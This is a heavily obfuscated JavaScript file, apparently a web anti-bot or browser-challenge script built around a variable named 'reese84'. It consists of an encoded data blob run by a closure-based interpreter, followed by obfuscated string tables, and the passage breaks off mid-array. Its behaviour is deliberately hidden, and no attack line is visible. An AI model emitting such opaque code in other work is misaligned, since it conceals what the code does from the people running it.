AgBvwDCAO4AwgCgAL8AoAASAMIAvwBIBj4CwgASAL8AvwAnAVMB7gASAL8AvwBAATwC7wDuAL8AvwDCAO8AwgASAL8AvwCKA/gD7gASAL8AvwDuAAQB7gASAL8AvwASABMH7wCzAKUDBAG/AO8AvwDuAAQB7gDCAL8AvwASAO4AwgAqAvUA7gASAMIAwgCmAgcC7wC2AMIAwgDlAe8A7wDuAMIAwgASAO8A7gAVBqcC7wASAO4A7gDvACAI9QASAO4A7gAaBHoCBAFJA+4A7gD1AAQB9QDCAO4AwgC/APUAvwCgAMIAoAASAL8AvwASACsEwgC/ABQBvwASAMIAwgC+AqUA7gASAMIAwgD6Ay4D9QDuAMIAwgC/APUAvwASAMIAwgCBAg8B7gASAMIAwgCrAskA9QDuAMIAwgASAPUA7gD5AIoC9QASAO4A7gDZAGwCBAH1AO4A7gDCAAQBwgC/AO4AvwASAMIAwgAOA3IB7gASAMIAwgDFAEcHBAF2AcIAwgDuAAQB7gASAMIAwgBSAbQABAESAMIAwgAEAUcBBAESAMIAwgCBAvwCCAESAMIAwgCkAFQBDgEIAcIAwgAEAQ4BBAHuAMIAwgC/AAQBvwASAMIAwgCjAB4BowASAMIAwgBhAVAC7gBDA8IAwgCjAO4AowASAMIAwgASAOwA7ADCAPsBwgASAOwA7AASADEB7gCCBWIDBAHsAO4A7ADCAAQBwgCjAOwAowASAMIAwgASAGcB7AAAAhUB7gDCAOwAwgASAO4A7AAAAiEB7gB/AuwA7ADCAO4AwgASAOwA7AASAO0C7gDsAMwL7AASAO4A7gASAOQA5AAFBCABBAHuAOQA5ADsAAQB7ADCAOQAwgCjAOwAowC/AMIAvwCgAKMAoAC6AL8AowASAKAAoACEAvgDugASAKAAoAC6AK4BugASAKAAoAAuBAQEvwASAKAAoAC0AlMBwgC/AKAAoAC6AMIAugASAKAAoAC+AFMBvwA1AaAAoAASAL8AvwBpAjgEwgAtAb8AvwCgAMIAoAC6AL8AugASAKAAoACGAZoBvwASAKAAoAASAFADwgDpAIIC5AAVBsIAwgCgAOQAoAC/AMIAvwASAKAAoAASABMBwgCgADgBoAASAMIAwgApBIcC5ABAAcIAwgACC+QA5ACgAMIAoAC/AOQAvwC6AKAAoAASAL8AugBJAowDvwASALoAugASAH4JwgC6AKoFugC/AMIAvwASALoAugCMAZQDwgASALoAugASAPsC5AAaBBQG7AC6AOQAugDCAOwAwgC/ALoAugASAMIAvwD9AJcBwgASAL8AvwBSAeED5AASAL8AvwBBAv8D7ABhAb8AvwDkAOwA5ADCAL8AvwASAOQAwgC2AucB5AASAMIAwgDkAEcC5AASAMIAwgASAB0C7AAOBFwB7gDCAOwAwgDkAO4A5AC/AMIAvwC6AOQAugCgAL8AoAASALoAugASAOACvwC6AKMBugASAL8AvwDhCeQBwgC6AL8AugASAMIAvwCtAzkBwgASAL8AvwCkACQBpAASAL8AvwAFBMkA5ACCBb8AvwCkAOQApADCAL8AvwC6AKQApAASAL8AugAYAiUJvwASALoAugASAAkLwgDBAHgGwQC6AMIAugC/AMEAvwASALoAugAbAUACwQC8AroAwgASAMEAwQA6BBID5AByCMEAwQDCAOQAwgC/AMEAvwCkAMIApAASAL8AvwAfAjcEwQAfAb8AvwASAMEAwQCdAg8BwgB+AcEAwQC/AMIAvwASAMEAwQARBBsCwgDaAsEAwQASAMIAwgCwAB0B5ADzAMIAwgDBAOQAwQC/AMIAvwASAMEAwQASAK4ArgDZAOcBwgDBAK4ArgASAMIAwQDFALQAtAASAMEAwQCUAg8BwgBSAcEAwQC0AMIAtACuAMEArgASALQAtAAAAqwCwQCCAbQAtAASAMEAwQBVAf0BwgASAMEAwQAfAoIE5ADCAMEAwQC0AOQAtACuAMEArgC/ALQAtACkAK4ApACgALQAoAASAKQApACBAhACrgASAKQAtACuAAcIrgASALQAtAAOAqMCvwASALQAtAC/AJ8GvwCuALQArgASAL8AtAACAZgCvwASALQAtAASAJIBwQBpAigDwgAVBsEAwQC0AMIAtAC/AMEAvwCuALQArgASAL8AtAAsCbIDvwASALQAtAAWAf8DwQASALQAtADZA7AHwgDBALQAtAC/AMIAvwASALQAtAASAN0BwQC0AN8BtAASAMEAwQBAAfkCwgD6AMEAwQC0AMIAtAC/AMEAvwCuALQArgASAL8AtAASAEYDvwC0APIDtAASAL8AvwBBAqUAwQASAL8AvwDBAPoCwQC0AL8AtAASAMEAvwASAAEEwQC/AF0BvwASAMEAwQDZAzwCwgASAMEAwQDpAGwB5ADCAMEAwQC/[base64]/[base64]/ALQAtACzALcAswASALQAtAAaBMUCtwASALQAtAC3AHMFtwASALQAtAAFA6kBvwC3ALQAtAASAL8AtwAbBFMBvwDiArcAtwASAL8AvwASAOcA1AAOBFMC5AC/ANQAvwC3AOQAtwC0AL8AtAASALcAtwA6BDkCvwASALcAtwC/AAMGvwASALcAtwASANEA0QBpAi8B1AC3ANEAtwC/ANQAvwASALcAtwCEAusD0QASALcAtwDqA6wArADRALcAtwASAKwArABVAUkB0QCjA6wArAC3ANEAtwC/[base64]/[base64]/AMEAvwDCAMkAwQCfAL8AnwC0AMEAtACzAJ8AnwCsALQArACuAJ8AnwASAKwArAA/AT4DrgASAKwArAA/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var g=0;g<A.length;g++){B[g]=A.charCodeAt(g)}B=new window.Uint16Array(B.buffer);var E=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(g){return A(B(g))}}},function(A){return function(B){return function(g){return A(B)(g)}}},function(A){return function(B){return(function(A){return function(B){return function(g){return A(B(g))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(g){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(g){return function(E){return function(Q){return A()[B()](g(),E())}}}}},function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(g){return A()<<B()}}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(g){return A()+B()}}},function(A){return function(B){return function(g){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(g){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(g){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(g){return A(g)(B)}}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return E[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(g){return function(E){return g()?A():B()}}}},function(A){return function(B){return function(g){return function(E){return A()[B()]=g()}}}},function(A){return function(B){return function(g){return function(E){return(function(A){return window})()[A()](B(),g())}}}},function(A){return function(B){return function(g){return function(E){return A()[B()](g())}}}},function(A){return undefined},function(A){return function(B){return function(A){return E[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(g){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(g){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(g){return A()<B()}}},function(A){return function(B){return function(g){return function(E){return A()(B(),g())}}}},function(A){return function(B){return function(g){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(g){return A()===B()}}},function(A){return function(B){return function(g){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(E){return A()[B()](g())}}}})(B)(A)}},function(A){return function(B){return function(g){return A()>>>B()}}},function(A){return function(B){return function(g){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(g){return A()*B()}}},function(A){return function(B){return function(){for(var g in A()){B(g)}}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return A()[B()](g(),E(),Q())}}}}}},function(A){return function(B){return function(g){return A()[B()]()}}},function(A){return function(B){return function(g){return A()-B()}}},function(A){return function(B){return function(g){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(g){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(g){return function(Q){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g())}}}},function(A){return function(B){return function(g){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(g){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(g){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(g){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(g){return A()in B()}}},function(A){return function(B){return function(g){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return A()(B(),g(),E(),Q())}}}}}},function(A){return function(B){return function(g){return delete A()[B()]}}},function(A){return function(B){return function(g){return function(Q){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),Q(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(g){return function(Q){return function(w){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),Q())}}}}},function(A){return function(B){return function(g){return function(Q){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),Q(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(g){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(g){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return function(C){return A()[B()](g(),E(),Q(),w())}}}}}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return function(C){return function(I){return A()[B()](g(),E(),Q(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(g){return A()>>B()}}},function(A){return function(B){return function(g){return function(E){return function(Q){return function(w){return function(C){return function(I){return function(G){return A()[B()](g(),E(),Q(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(g){return function(E){return new(A())(B(),g())}}}},function(A){return!(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(g){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(g){return function(E){return function(Q){return new(A())(B(),g(),E())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(g){return A()|B()}}},function(A,B){var g=A.length;var E=[];var Q=0;var w=B%7+1;while(Q<g){E.push((A[Q]<<w|A[Q]>>8-w)&255);Q+=1}return E},function(A,B){var g=[];var E=A.length;var Q=B.length;var w=0;while(w<E){g.push(A[w]);g.push(B[w%Q]);w+=1}return g},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A,B){var g=113;var E=0;var Q=[];var w=B.length;var C=A.length;while(E<C){var I=A[E];var G=B[E%w];var D=I^G^g;Q.push(D);g=D;E+=1}return Q},function(A,B){var g=A.length;var E=[];var Q=0;var w=B.length;while(Q<g){var C=A[Q];var I=B[Q%w]&127;E.push((C+I)%256^128);Q+=1}return E},function(A,B){var g=[];var E=A.length;var Q=0;while(Q<E){g.push(A[(Q+B)%E]);Q+=1}return g},function(A,B){var g=B%7+1;var E=[];var Q=A.length;var w=0;while(w<Q){E.push((A[w]>>g|A[w]<<8-g)&255);w+=1}return E},function(A,B){var g=0;var E=A.length;var Q=B.length;var w=[];while(g<E){var C=A[g];var I=B[g%Q]&127;w.push((C+256-I)%256^128);g+=1}return w},function(A){var B=0;var g=A.length;while(B+1<g){var E=A[B];A[B]=A[B+1];A[B+1]=E;B+=2}return A},function(A,B){var g=A.length;var E=0;var Q=B%g;var w=[];while(E<g){w.push(A[(E+g-Q)%g]);E+=1}return w},function(A,B){var g=B.length;var E=0;var Q=113;var w=A.length;var C=[];while(E<w){var I=A[E];var G=B[E%g];var D=Q;Q=I;C.push(I^G^D);E+=1}return C},function(A){var B=0;var g=A.length-1;while(B<g){var E=A[B];A[B]=A[g];A[g]=E;B+=1;g-=1}return A},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<A()}}];E[0]=E;var g=0;while(g<B.length){E[B[g++]]=E[B[g++]](E[B[g++]])}})();
(function(_0x557cdf,_0x37d2ff){var _0x34fe95=a1_0xa120,_0x22e9b5=_0x557cdf();while(!![]){try{var _0x5ddee8=parseInt(_0x34fe95(0x3cd))/0x1*(-parseInt(_0x34fe95(0x333))/0x2)+parseInt(_0x34fe95(0x47d))/0x3*(parseInt(_0x34fe95(0x349))/0x4)+parseInt(_0x34fe95(0x387))/0x5+parseInt(_0x34fe95(0x202))/0x6*(-parseInt(_0x34fe95(0x1ac))/0x7)+-parseInt(_0x34fe95(0x228))/0x8+parseInt(_0x34fe95(0x19a))/0x9*(parseInt(_0x34fe95(0x10c))/0xa)+parseInt(_0x34fe95(0x257))/0xb;if(_0x5ddee8===_0x37d2ff)break;else _0x22e9b5['push'](_0x22e9b5['shift']());}catch(_0x3acbed){_0x22e9b5['push'](_0x22e9b5['shift']());}}}(a1_0x336d,0xd2522));var reese84;function a1_0x336d(){var _0x297ee1=['CNvUqMjZ','B2r5','zgLZCgXH','DgvUDeXV','rMfPBgvK','zML4','B29W','zxnZxq','zgvJB2rL','Dw50','yxqGC2fT','ig51BgW','CYb2ywX1','qvjzx0np','vvrjtf9g','vw5HyMXL','Ec1KlxrL','tg9HzenV','rg9TywLU','CMvLC2vt','uKvfu0u4','t1busu9o','BgvY','ifSG','y29Uy2f0','zxn0lvvs','BgL6zwq','CgvYzM9Y','yw5UB3qG','CYbJB2rL','yw55ig5L','zgvbDa','igvYCM9Y','CMLWDeXV','ywn0zxiG','AxnqCM90','yMLUz2jV','x2vUDw1L','C3vIBwL0','C2L0zt1S','zg93BI4','DenVB2TP','igeGzNvU','C29SDMvY','B29NBgvI','CKnHC2u','Aw1LCG','zs4GvxnL','DcaNuhjV','z2v0','y3jLzgvU','DcbjBNqX','igjLihbY','EvrHz05H','x2jVzhLg','zMv0y2G','ChjVDgvJ','ihrVigzP','zxH0','DxnLCKfN','zxb0Aw9U','BwLZzsbJ','DxjLrw5H','CMLNAw4','r2vUzxjH','z2v0t3DU','y29UzMLN','B3qGCMv0','B2TLBKLZ','BgfIzwW','uhjLBg9H','zNjVBuPZ','uefuq0G','C3rHCNq','yNL0zuXL','zM9YBurH','vgLTzw91','BgvUz3rO','AgvJAW','jdfFpq','q2fSBgjH','x3jLC3vS','AhjLzG','DhrPBMCG','CMXLBMnV','y2HKAxi','BNvTyMvY','zxr0Bgvb','C3rYDwn0','zxjY','q2XHC3mG','u2nOzwr1','zc4Gu2H1','BNrLCMnL','u3vMzML4','zM9YrwfJ','Dg9mB3DL','DgLVBIbZ','mZjbCNjH','zeXPC3rL','y2fSBeDS','BwfW','zxjYB2DH','BM93','sgnHChrJ','y3jLyxrL','Dg9izxHt','qwXStgLZ','CYbHihjL','zLDVCMS','B2zM','zxH0CMfJ','x2jVzhLc','Aw5KzxHp','yw5JzsbY','qMf0y2G','CMvMzxjY','rwXLBwvU','x2XHyMvS','vfjbq0u','CMfJzq','ywDL','CMLWDej5','ugvYzM9Y','C3qGCgfZ','DxjHyMXL','igr1zsb0','y2XVBMu','ksbPCYbV','D24GChjV','ywrdB3vU','zwrbCNjH','CNrtDgfY','zw91DcbO','yw1WuMvS','yxbWBhK','Bg9HzgLU','Aw5PDgLH','x19LEhbV','DhXTC25I','x2jVzhLu','zhvYyxrP','ywjSzsbP','C2vUDa','CLrPBwvn','B19F','z2v0rw50','lNnSDxjW','CNzLCG','yNvMzMvY','oenSyw1W','BNrYEq','CMvXDwLY','yw1Z','CMvWBgfJ','BgvUz2uG','yM9KEvvZ','ihrVA2vU','x3n1yNnJ','vg9Rzw4','zMLYzq','zvnJCMLW','BM9Uzv9Z','DMfSAwrH','qsbWCM9T','DwvYEq','Dg90ExbL','AwXLza','B21PDa','m2nJDe9KyW','DgLHBhm','yM1PDenH','CMvKAxjL','idS7ia','CMvUzxDj','psHBxJTD','y2TvCMW','EhbPCNLd','B3jTrgf0','rv9sruXp','zM9YBs11','r2XVyMfS','z2v0sw50','yw5Nzq','rxHWAxj5','lM1VBML0','DfrVA2vU','BgvKigjL','CYbUB3qG','zxrYAwvK','CgfYC2u','D2LKDgG','zgf0yq','ngLUDgvY','ihrOAxm','ugfYyw1Z','DdmYqxjY','Cg9YDde','sevbra','DxnFDg9R','z2v0ug93','q09ps0Lf','DgvUzxjZ','y2HHCKnV','tg9HzgvK','mdeGsMfU','sw5PDgLH','Aw5N','DcbvAw50','zgvMyxvS','EhbPCMvZ','CMfUzg9T','lwLUChjV','zwqGysbZ','igfUiefY','BMqGysbJ','B3DLzcbM','AgvKDwXL','ywXZ','lcb0AgLZ','BgLZDgvU','yvbHEwXV','z2v0vgLT','EsbYzwfK','AgfSBgvU','ChjLCgvU','vvrgltG','zvzHBhvL','C3bSyxLn','AgvHzgvY','B250Aw1L','Cg9ZAxrP','B2fKq291','B2jZzxj2','D2L0AfnJ','BwvUDej5','y3rLzcb0','DcbbCNjH','AgvPz2H0','Cg93u29S','yxrL','Ec1KlxrV','revmrvrf','BurHDgeG','y3jPChrm','y2TZ','BMvK','oYbTyxGT','BgvNywn5','CMvLC2vs','ig9YieHf','Cg9W','AYbYzxf1','BwvUDhnc','C2vuzxH0','CIbJyw5U','Ag9VlMfK','y3v0Aw5N','zxjHDg9Y','x19HD2fP','zw52','BgjHy2S','yM9U','BMv4Da','Aw5NigLZ','igHHCYbU','AgfZ','z3bJ','AgfZAa','BMf2AwDH','C2vUza','z2v0vg9R','qwXYzwfK','mtzbCNjH','DhLezxnJ','D2fPDgLU','AwvUDa','u0vdt05e','zw1PDa','C2nOzwr1','Dg9YigLZ','qMXVyG','z3jLC3mT','CIbPCYbU','DxrMltG','ufvu','Aw9UigfZ','mJiWv29Ry0LX','t0Tjrq','EwfOB28H','Axb0ihDP','DxbWB3j0','Bwf4','BNn0CNvJ','Dw1HC2S','yMXVyG','vgLTzxn0','u2nYAxb0','vg9Rzw5s','oYbWyxrO','DgLVBLn1','uMvXDwvZ','C3r5Bgu','A2vU','vwLUDdHb','zunVB2TP','u2v0DgXL','ywLYihrV','zNnLDa','B3v0','zwXKig5H','y2vPBa','BYbYywnL','zxD8ywrZ','zsbYzxrY','BwvKig91','Dcb3AgLS','B3rZFhLH','nf9gt1jd','C3nHz2u','u29SDxrP','uhjVDgvJ','y3jPChqG','C2v0uhjV','yNvZDgvY','CYbHBIbH','BML0','CYbIBg9I','B25KCW','zcbMCM9T','y2fZDa','CNvU','B3zPzgvK','zgvY','BKXVywrL','B25szxnW','nKfYCMf5','y2HHCNnL','DcbgBg9H','zw91Da','D2L0AenY','AguGiM5L','BLnLyW','DwvZDhm','C2v0vg9R','DgvZDa','igzHAwXL','AguGChjV','svbu','x3n0yxrL','ide5nZaG','ww91ig11','BwvHC3vY','Aw9Us2v5','CgfNzxnO','B25TzxnZ','zwn0zwqG','Aw5NihrO','zNjVBujH','sw52ywXP','Dcb0BYb0','BwfYAW','Dg9tDhjP','CMvTB3zL','ChrVCG','CMf0B3i','CMLWDg9Y','x2fZyxa','CMvSB2fK','C3rHy2S','ycbMB3iG','C2L0zt1U','zgvMAw5L','B2TLBIbY','igvUDMLY','ANnVBJSG','BwfUy2vu','Aw1LB3v0','lcbMB3vU','BMfTzs92','z2v0qxr0','ysb0Aw1L','Aw50zxjY','C3rYAxbr','A2LWrxHW','BMrZ','BKnVDw50','CNjHEsb0','Cg9YDdi','Aw49','Cg9PtgvU','y2fSBgjH','Dg9Yig9Y','x19LEhrL','uMvZCg9U','ywrLCG','ywqGyxmG','zxCGuhjV','zw50CMLL','BMf2ywLS','zsbJAgfS','DgvK','rM9YBurH','yw1Wvg9e','igfZigeG','B3r8BwvK','DgHLBG','sxntzxq','ywXSyMfJ','DgLVBKXV','zwrLBNrP','DMfSDwu','qurFu0ns','igz1BMn0','BMnYExb0','DgLTzxi','ywrLzfnJ','B25LCNjV','C3rYAw5